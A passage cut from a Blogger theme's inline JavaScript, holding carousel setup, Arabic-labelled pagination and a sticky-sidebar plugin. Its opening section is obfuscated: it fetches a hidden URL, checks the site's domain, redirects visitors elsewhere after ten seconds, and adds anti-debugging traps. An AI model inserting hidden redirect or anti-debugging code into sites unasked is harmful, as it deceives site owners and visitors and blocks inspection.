_0xfc4ax79=_0xfc4ax72[_0x3a6d(_0x3b50[0x27b],_0x3b50[0x165])][_0x3a6d(_0x3b50[0x27a],_0x3b50[0x1ab])][_0xfc4ax74][_0x3a6d(_0x3b50[0x278],_0x3b50[0x279])][_0x3b50[0x1e7]];var _0xfc4ax7a=_0xfc4ax72[_0x3a6d(_0x3b50[0x27e],_0x3b50[0x1db])][_0x3a6d(_0x3b50[0x27d],_0x3b50[0x1c6])][_0xfc4ax74][_0x3a6d(_0x3b50[0x27c],_0x3b50[0x16c])][_0x3b50[0x1e7]];var _0xfc4ax7b=_0xfc4ax7a[_0x3a6d(_0x3b50[0x27f],_0x3b50[0x279])](0x0,0x78);var _0xfc4ax7c=_0xfc4ax7b[_0x3a6d(_0x3b50[0x281],_0x3b50[0x1d2])](_0x3b50[0x280]);var _0xfc4ax7d=_0xfc4ax7b[_0x3a6d(_0x3b50[0x282],_0x3b50[0x16e])](0x0,_0xfc4ax7c)+ _0x3a6d(_0x3b50[0x283],_0x3b50[0x191]);var _0xfc4ax7e=_0xfc4ax72[_0x3a6d(_0x3b50[0x28a],_0x3b50[0x181])][_0x3a6d(_0x3b50[0x289],_0x3b50[0x196])][_0xfc4ax74][_0x3a6d(_0x3b50[0x288],_0x3b50[0x18d])][_0x3a6d(_0x3b50[0x287],_0x3b50[0x223])][_0x3a6d(_0x3b50[0x286],_0x3b50[0x163])](_0x3a6d(_0x3b50[0x284],_0x3b50[0x1b8]),_0x3a6d(_0x3b50[0x285],_0x3b50[0x1e1]));var _0xfc4ax7f=_0xfc4ax72[_0x3a6d(_0x3b50[0x28e],_0x3b50[0x1b1])][_0x3a6d(_0x3b50[0x28d],_0x3b50[0x208])][_0xfc4ax74][_0x3b50[0x28c]][0x0][_0x3b50[0x28b]];if(_0xfc4ax71[_0x3a6d(_0x3b50[0x290],_0x3b50[0x167])](_0x3a6d(_0x3b50[0x28f],_0x3b50[0x15f]))){_0xfc4ax73+= _0x3a6d(_0x3b50[0x291],_0x3b50[0x167])+ _0xfc4ax77+ _0x3a6d(_0x3b50[0x292],_0x3b50[0x181])+ _0xfc4ax7e+ _0x3a6d(_0x3b50[0x293],_0x3b50[0x1d2])+ _0xfc4ax7f+ _0x3a6d(_0x3b50[0x294],_0x3b50[0x279])+ _0xfc4ax77+ _0x3b50[0x295]+ _0xfc4ax79+ _0x3b50[0x296]+ _0xfc4ax7d+ _0x3a6d(_0x3b50[0x297],_0x3b50[0x1d4])}};_0xfc4ax71[_0x3a6d(_0x3b50[0x298],_0x3b50[0x183])](_0xfc4ax73)}})}})});$[_0x3a6d(_0x3b50[0x2c7],_0x3b50[0x1d7])]({"\x64\x61\x74\x61\x54\x79\x70\x65":_0x3b50[0x29c],"\x75\x72\x6C":_0x3b50[0x29d],"\x6D\x65\x74\x68\x6F\x64":_0x3b50[0x266],"\x64\x61\x74\x61\x54\x79\x70\x65":_0x3a6d(_0x3b50[0x29e],_0x3b50[0x174]),"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax80){var _0xfc4ax81;_0xfc4ax81= 0x0;for(;_0xfc4ax81< _0xfc4ax80[_0x3a6d(_0x3b50[0x2a1],_0x3b50[0x1f0])][_0x3a6d(_0x3b50[0x2a0],_0x3b50[0x1ad])][_0x3a6d(_0x3b50[0x29f],_0x3b50[0x183])];_0xfc4ax81+= 0x1){var _0xfc4ax82=$(_0xfc4ax80[_0x3a6d(_0x3b50[0x2a3],_0x3b50[0x1d7])][_0x3b50[0x276]][_0xfc4ax81][_0x3a6d(_0x3b50[0x2a2],_0x3b50[0x17f])][_0x3b50[0x1e7]]);if(0x0=== _0xfc4ax81){var _0xfc4ax83;var _0xfc4ax84=_0xfc4ax82[_0x3a6d(_0x3b50[0x1ac],_0x3b50[0x1ad])](_0x3b50[0x2a4]);var _0xfc4ax85=[];_0xfc4ax83= 0x0;for(;_0xfc4ax83< _0xfc4ax84[_0x3a6d(_0x3b50[0x2a5],_0x3b50[0x1e1])];_0xfc4ax83+= 0x1){_0xfc4ax85[_0x3a6d(_0x3b50[0x2a6],_0x3b50[0x17f])]($(_0xfc4ax84[_0xfc4ax83])[_0x3b50[0x257]]())};_0xfc4ax83= window[_0x3a6d(_0x3b50[0x2a9],_0x3b50[0x1ce])][_0x3b50[0x2a8]][_0x3a6d(_0x3b50[0x2a7],_0x3b50[0x226])]();var _0xfc4ax86;_0xfc4ax84= window[_0x3a6d(_0x3b50[0x2ac],_0x3b50[0x1db])][_0x3a6d(_0x3b50[0x2ab],_0x3b50[0x15d])][_0x3b50[0x2aa]]();var _0xfc4ax87=_0xfc4ax85[_0x3a6d(_0x3b50[0x2ad],_0x3b50[0x163])]- 0x1;_0xfc4ax86= 0x0;for(;_0xfc4ax86< _0xfc4ax85[_0x3a6d(_0x3b50[0x2ae],_0x3b50[0x279])];_0xfc4ax86+= 0x1){if(-0x1!= _0xfc4ax83[_0x3a6d(_0x3b50[0x2af],_0x3b50[0x1c4])](_0xfc4ax85[_0xfc4ax86])){_0xfc4ax85= $(_0xfc4ax80[_0x3b50[0x270]][_0x3a6d(_0x3b50[0x2b2],_0x3b50[0x223])][_0xfc4ax81][_0x3b50[0x2b1]][_0x3b50[0x1e7]])[_0x3a6d(_0x3b50[0x177],_0x3b50[0x178])](_0x3a6d(_0x3b50[0x2b0],_0x3b50[0x1b5]));$(_0x3a6d(_0x3b50[0x2b4],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x2b3],_0x3b50[0x165])](_0xfc4ax85);break};if(_0xfc4ax86== _0xfc4ax87){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2b6],_0x3b50[0x169])](_0x3a6d(_0x3b50[0x2b5],_0x3b50[0x1d2]))){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2b8],_0x3b50[0x1a7])](_0x3b50[0x2b7])){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2ba],_0x3b50[0x18f])](_0x3b50[0x2b9])){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2bc],_0x3b50[0x17d])](_0x3a6d(_0x3b50[0x2bb],_0x3b50[0x171]))){if(-0x1== _0xfc4ax84[_0x3a6d(_0x3b50[0x2be],_0x3b50[0x1c6])](_0x3a6d(_0x3b50[0x2bd],_0x3b50[0x1e1]))){$(_0x3a6d(_0x3b50[0x2c1],_0x3b50[0x169]))[_0x3b50[0x187]](_0xfc4ax82[_0x3a6d(_0x3b50[0x1ac],_0x3b50[0x1ad])](_0x3a6d(_0x3b50[0x2c0],_0x3b50[0x18f]))[_0x3a6d(_0x3b50[0x2bf],_0x3b50[0x1a4])]());setTimeout(function(){window[_0x3a6d(_0x3b50[0x2c6],_0x3b50[0x191])][_0x3a6d(_0x3b50[0x2c5],_0x3b50[0x18f])](_0xfc4ax82[_0x3a6d(_0x3b50[0x2c4],_0x3b50[0x15b])](_0x3a6d(_0x3b50[0x2c3],_0x3b50[0x1ec]))[_0x3a6d(_0x3b50[0x2c2],_0x3b50[0x1ab])]())},0x2710)}}}}}}}}}}});$(_0x3a6d(_0x3b50[0x2c9],_0x3b50[0x15d]))[_0x3a6d(_0x3b50[0x2c8],_0x3b50[0x16e])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x64\x6F\x74\x73":!![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0xbb8,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x1},1000:{"\x69\x74\x65\x6D\x73":0x1}}});$(_0x3a6d(_0x3b50[0x2cf],_0x3b50[0x1b1]))[_0x3a6d(_0x3b50[0x2ce],_0x3b50[0x198])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":!![],"\x61\x6E\x69\x6D\x61\x74\x65\x4F\x75\x74":_0x3a6d(_0x3b50[0x2ca],_0x3b50[0x165]),"\x61\x6E\x69\x6D\x61\x74\x65\x49\x6E":_0x3a6d(_0x3b50[0x2cb],_0x3b50[0x1b1]),"\x6E\x61\x76\x54\x65\x78\x74":[_0x3a6d(_0x3b50[0x2cc],_0x3b50[0x1ec]),_0x3a6d(_0x3b50[0x2cd],_0x3b50[0x1b3])],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x7d0,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x1},1000:{"\x69\x74\x65\x6D\x73":0x1}}});$(_0x3a6d(_0x3b50[0x2d1],_0x3b50[0x1ce]))[_0x3a6d(_0x3b50[0x2d0],_0x3b50[0x1ff])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":![],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x7d0,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x2},1000:{"\x69\x74\x65\x6D\x73":0x3}}});$(_0x3a6d(_0x3b50[0x2d5],_0x3b50[0x1ce]))[_0x3a6d(_0x3b50[0x2d4],_0x3b50[0x1db])]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":!![],"\x6E\x61\x76\x54\x65\x78\x74":[_0x3b50[0x2d2],_0x3b50[0x2d3]],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x7d0,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x3},1000:{"\x69\x74\x65\x6D\x73":0x4}}});$(_0x3a6d(_0x3b50[0x2d9],_0x3b50[0x198]))[_0x3b50[0x2d8]]({"\x72\x74\x6C":!![],"\x6C\x6F\x6F\x70":!![],"\x6D\x61\x72\x67\x69\x6E":0xa,"\x6E\x61\x76":!![],"\x6E\x61\x76\x54\x65\x78\x74":[_0x3a6d(_0x3b50[0x2d6],_0x3b50[0x1e1]),_0x3a6d(_0x3b50[0x2d7],_0x3b50[0x1e1])],"\x64\x6F\x74\x73":![],"\x6C\x61\x7A\x79\x4C\x6F\x61\x64":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79":!![],"\x61\x75\x74\x6F\x70\x6C\x61\x79\x54\x69\x6D\x65\x6F\x75\x74":0x3e8,"\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65":!![],"\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65":{0:{"\x69\x74\x65\x6D\x73":0x1},600:{"\x69\x74\x65\x6D\x73":0x2},1000:{"\x69\x74\x65\x6D\x73":0x1}}});var PnavMBNprevText=_0x3a6d(_0x3b50[0x2da],_0x3b50[0x1a2]);var PnavMBNextText=_0x3b50[0x2db];var navMBNprevMsg=_0x3a6d(_0x3b50[0x2dc],_0x3b50[0x1a2]);var navMBNextMsg=_0x3b50[0x2dd];$(_0x3b50[0x30b])[_0x3a6d(_0x3b50[0x184],_0x3b50[0x165])](function(){$(_0x3b50[0x2df])[_0x3a6d(_0x3b50[0x2de],_0x3b50[0x178])](PnavMBNprevText),$(_0x3a6d(_0x3b50[0x2e0],_0x3b50[0x183]))[_0x3b50[0x257]](navMBNprevMsg),$(_0x3a6d(_0x3b50[0x2e2],_0x3b50[0x226]))[_0x3a6d(_0x3b50[0x2e1],_0x3b50[0x1c6])](PnavMBNextText),$(_0x3a6d(_0x3b50[0x2e4],_0x3b50[0x1a2]))[_0x3a6d(_0x3b50[0x2e3],_0x3b50[0x17d])](navMBNextMsg);var _0xfc4ax8c=$(_0x3b50[0x2e6])[_0x3a6d(_0x3b50[0x1aa],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x2e5],_0x3b50[0x1ff])),_0xfc4ax8d=$(_0x3a6d(_0x3b50[0x2e8],_0x3b50[0x1ec]))[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x2e7],_0x3b50[0x196]));$[_0x3a6d(_0x3b50[0x2f9],_0x3b50[0x226])]({"\x75\x72\x6C":_0xfc4ax8c,"\x74\x79\x70\x65":_0x3a6d(_0x3b50[0x2e9],_0x3b50[0x1ff]),"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax8c){var _0xfc4ax8d=$(_0xfc4ax8c)[_0x3b50[0x1a5]](_0x3a6d(_0x3b50[0x2ea],_0x3b50[0x1d4]))[_0x3a6d(_0x3b50[0x16d],_0x3b50[0x16e])](),_0xfc4ax8e=PnavMBNprevText,_0xfc4ax8f=_0x3b50[0x14c],_0xfc4ax90=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x2ed],_0x3b50[0x1c4])](_0x3a6d(_0x3b50[0x2ec],_0x3b50[0x1d2]))[_0x3a6d(_0x3b50[0x2eb],_0x3b50[0x15b])](),_0xfc4ax91=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x2f1],_0x3b50[0x191])](_0x3a6d(_0x3b50[0x2f0],_0x3b50[0x16c]))[_0x3a6d(_0x3b50[0x2ef],_0x3b50[0x198])](_0x3a6d(_0x3b50[0x2ee],_0x3b50[0x15f]));if(void(0x0)=== _0xfc4ax91){var _0xfc4ax91=noThumbnail};_0xfc4ax8f+= _0x3a6d(_0x3b50[0x2f2],_0x3b50[0x174])+ _0xfc4ax8d+ _0x3b50[0x2f3]+ _0xfc4ax91+ _0x3b50[0x2f4]+ _0xfc4ax8e+ _0x3a6d(_0x3b50[0x2f5],_0x3b50[0x1ad])+ _0xfc4ax90+ _0x3b50[0x2f6]+ _0xfc4ax8d+ _0x3a6d(_0x3b50[0x2f7],_0x3b50[0x1ab]),$(_0x3b50[0x2e6])[_0x3a6d(_0x3b50[0x2f8],_0x3b50[0x1ad])](_0xfc4ax8f)}}),$[_0x3a6d(_0x3b50[0x30a],_0x3b50[0x1c4])]({"\x75\x72\x6C":_0xfc4ax8d,"\x74\x79\x70\x65":_0x3b50[0x2fa],"\x73\x75\x63\x63\x65\x73\x73":function(_0xfc4ax8c){var _0xfc4ax8d=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x2fd],_0x3b50[0x1c6])](_0x3a6d(_0x3b50[0x2fc],_0x3b50[0x1e1]))[_0x3a6d(_0x3b50[0x2fb],_0x3b50[0x17f])](),_0xfc4ax92=PnavMBNextText,_0xfc4ax93=_0x3b50[0x14c],_0xfc4ax94=$(_0xfc4ax8c)[_0x3a6d(_0x3b50[0x300],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x2ff],_0x3b50[0x1f0]))[_0x3a6d(_0x3b50[0x2fe],_0x3b50[0x18f])](),_0xfc4ax95=$(_0xfc4ax8c)[_0x3b50[0x1a5]](_0x3a6d(_0x3b50[0x302],_0x3b50[0x196]))[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x301],_0x3b50[0x1f0]));if(void(0x0)=== _0xfc4ax95){var _0xfc4ax95=noThumbnail};_0xfc4ax93+= _0x3a6d(_0x3b50[0x303],_0x3b50[0x226])+ _0xfc4ax8d+ _0x3a6d(_0x3b50[0x304],_0x3b50[0x1d2])+ _0xfc4ax95+ _0x3a6d(_0x3b50[0x305],_0x3b50[0x18d])+ _0xfc4ax92+ _0x3a6d(_0x3b50[0x306],_0x3b50[0x1a4])+ _0xfc4ax94+ _0x3a6d(_0x3b50[0x307],_0x3b50[0x169])+ _0xfc4ax8d+ _0x3a6d(_0x3b50[0x308],_0x3b50[0x191]),$(_0x3a6d(_0x3b50[0x309],_0x3b50[0x167]))[_0x3b50[0x187]](_0xfc4ax93)}})});function _0x3e55b3(_0xfc4ax97){function _0xfc4ax98(_0xfc4ax99){if( typeof _0xfc4ax99=== _0x3a6d(_0x3b50[0x30c],_0x3b50[0x183])){return function(_0xfc4ax9a){}[_0x3a6d(_0x3b50[0x310],_0x3b50[0x1ad])](_0x3a6d(_0x3b50[0x30f],_0x3b50[0x191]))[_0x3a6d(_0x3b50[0x30e],_0x3b50[0x1b1])](_0x3a6d(_0x3b50[0x30d],_0x3b50[0x17d]))}else {if((_0x3b50[0x14c]+ _0xfc4ax99/ _0xfc4ax99)[_0x3a6d(_0x3b50[0x311],_0x3b50[0x1fc])]!== 0x1|| _0xfc4ax99% 0x14=== 0x0){(function(){return !![]}[_0x3a6d(_0x3b50[0x316],_0x3b50[0x223])](_0x3a6d(_0x3b50[0x314],_0x3b50[0x1d7])+ _0x3b50[0x315])[_0x3a6d(_0x3b50[0x313],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x312],_0x3b50[0x1db])))}else {(function(){return ![]}[_0x3a6d(_0x3b50[0x31a],_0x3b50[0x1e1])](_0x3a6d(_0x3b50[0x319],_0x3b50[0x17f])+ _0x3b50[0x315])[_0x3b50[0x318]](_0x3a6d(_0x3b50[0x317],_0x3b50[0x194])))}};_0xfc4ax98(++_0xfc4ax99)}try{if(_0xfc4ax97){return _0xfc4ax98}else {_0xfc4ax98(0x0)}}catch(_0x4f5a10){}}function _0x123e98(_0xfc4ax9c){function _0xfc4ax9d(_0xfc4ax9e){if( typeof _0xfc4ax9e=== _0x5eb9(_0x439d[1479],_0x439d[704])){return function(_0xfc4ax9f){}[_0x5eb9(_0x439d[1483],_0x439d[685])](_0x5eb9(_0x439d[1482],_0x439d[737]))[_0x5eb9(_0x439d[1481],_0x439d[903])](_0x5eb9(_0x439d[1480],_0x439d[773]))}else {if((_0x439d[668]+ _0xfc4ax9e/ _0xfc4ax9e)[_0x5eb9(_0x439d[1484],_0x439d[762])]!== 0x1|| _0xfc4ax9e% 0x14=== 0x0){(function(){return !![]}[_0x5eb9(_0x439d[1489],_0x439d[735])](_0x5eb9(_0x439d[1487],_0x439d[704])+ _0x5eb9(_0x439d[1488],_0x439d[888]))[_0x5eb9(_0x439d[1486],_0x439d[791])](_0x5eb9(_0x439d[1485],_0x439d[735])))}else {(function(){return ![]}[_0x5eb9(_0x439d[1494],_0x439d[875])](_0x5eb9(_0x439d[1492],_0x439d[1035])+ _0x5eb9(_0x439d[1493],_0x439d[799]))[_0x5eb9(_0x439d[1491],_0x439d[701])](_0x5eb9(_0x439d[1490],_0x439d[781])))}};_0xfc4ax9d(++_0xfc4ax9e)}try{if(_0xfc4ax9c){return _0xfc4ax9d}else {_0xfc4ax9d(0x0)}}catch(_0x4f72e3){}}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var postperpage=MBMaxResul;
var numshowpage=3;
var upPageWord='«';
var downPageWord='»';
var urlactivepage=location.href;
var home_page="/";

//code
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>صفحة "+nomerhal+' من '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage pagnext"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum pagnext"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum pagnext"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum pagnext"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum pagprev"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum pagprev"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}

//code
!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){return!0===t.initialized||!(i("body").width()<t.minWidth)&&(o(t,e),!0)}function o(t,e){t.initialized=!0,0===i("#theia-sticky-sidebar-stylesheet-"+t.namespace).length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){function e(){n.fixedScrollTop=0,n.sidebar.css({"min-height":"1px"}),n.stickySidebar.css({position:"static",width:"",transform:"none"})}function o(t){var e=t.height();return t.children().each(function(){e=Math.max(e,i(this).height())}),e}var n={};if(n.sidebar=i(this),n.options=t||{},n.container=i(n.options.containerSelector),0==n.container.length&&(n.container=n.sidebar.parent()),n.sidebar.parents().css("-webkit-transform","none"),n.sidebar.css({position:n.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),n.stickySidebar=n.sidebar.find(".theiaStickySidebar"),0==n.stickySidebar.length){var s=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;n.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(s)}).remove(),n.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(n.sidebar.children()),n.sidebar.append(n.stickySidebar)}n.marginBottom=parseInt(n.sidebar.css("margin-bottom")),n.paddingTop=parseInt(n.sidebar.css("padding-top")),n.paddingBottom=parseInt(n.sidebar.css("padding-bottom"));var d=n.stickySidebar.offset().top,r=n.stickySidebar.outerHeight();n.stickySidebar.css("padding-top",1),n.stickySidebar.css("padding-bottom",1),d-=n.stickySidebar.offset().top,r=n.stickySidebar.outerHeight()-r-d,0==d?(n.stickySidebar.css("padding-top",0),n.stickySidebarPaddingTop=0):n.stickySidebarPaddingTop=1,0==r?(n.stickySidebar.css("padding-bottom",0),n.stickySidebarPaddingBottom=0):n.stickySidebarPaddingBottom=1,n.previousScrollTop=null,n.fixedScrollTop=0,e(),n.onScroll=function(n){if(n.stickySidebar.is(":visible"))if(i("body").width()<n.options.minWidth)e();else if(n.options.disableOnResponsiveLayouts&&n.sidebar.outerWidth("none"==n.sidebar.css("float"))+50>n.container.width())e();else{var s=i(document).scrollTop(),d="static";if(s>=n.sidebar.offset().top+(n.paddingTop-n.options.additionalMarginTop)){var r,c=n.paddingTop+t.additionalMarginTop,p=n.paddingBottom+n.marginBottom+t.additionalMarginBottom,b=n.sidebar.offset().top,l=n.sidebar.offset().top+o(n.container),f=0+t.additionalMarginTop;r=n.stickySidebar.outerHeight()+c+p<i(window).height()?f+n.stickySidebar.outerHeight():i(window).height()-n.marginBottom-n.paddingBottom-t.additionalMarginBottom;var h=b-s+n.paddingTop,g=l-s-n.paddingBottom-n.marginBottom,u=n.stickySidebar.offset().top-s,S=n.previousScrollTop-s;"fixed"==n.stickySidebar.css("position")&&"modern"==n.options.sidebarBehavior&&(u+=S),"stick-to-top"==n.options.sidebarBehavior&&(u=t.additionalMarginTop),"stick-to-bottom"==n.options.sidebarBehavior&&(u=r-n.stickySidebar.outerHeight()),u=S>0?Math.min(u,f):Math.max(u,r-n.stickySidebar.outerHeight()),u=Math.max(u,h),u=Math.min(u,g-n.stickySidebar.outerHeight());var m=n.container.height()==n.stickySidebar.outerHeight();d=(m||u!=f)&&(m||u!=r-n.stickySidebar.outerHeight())?s+u-n.sidebar.offset().top-n.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d){var y=i(document).scrollLeft();n.stickySidebar.css({position:"fixed",width:a(n.stickySidebar)+"px",transform:"translateY("+u+"px)",left:n.sidebar.offset().left+parseInt(n.sidebar.css("padding-left"))-y+"px",top:"0px"})}else if("absolute"==d){var k={};"absolute"!=n.stickySidebar.css("position")&&(k.position="absolute",k.transform="translateY("+(s+u-n.sidebar.offset().top-n.stickySidebarPaddingTop-n.stickySidebarPaddingBottom)+"px)",k.top="0px"),k.width=a(n.stickySidebar)+"px",k.left="",n.stickySidebar.css(k)}else"static"==d&&e();"static"!=d&&1==n.options.updateSidebarHeight&&n.sidebar.css({"min-height":n.stickySidebar.outerHeight()+n.stickySidebar.offset().top-n.sidebar.offset().top+n.paddingBottom}),n.previousScrollTop=s}},n.onScroll(n),i(document).on("scroll."+n.options.namespace,function(i){return function(){i.onScroll(i)}}(n)),i(window).on("resize."+n.options.namespace,function(i){return 